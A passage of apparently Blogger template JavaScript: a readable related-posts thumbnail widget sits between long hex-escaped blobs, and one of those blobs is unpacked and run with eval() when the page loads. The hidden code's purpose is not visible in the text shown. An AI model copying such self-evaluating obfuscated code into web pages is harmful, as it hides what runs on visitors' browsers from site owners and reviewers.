x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5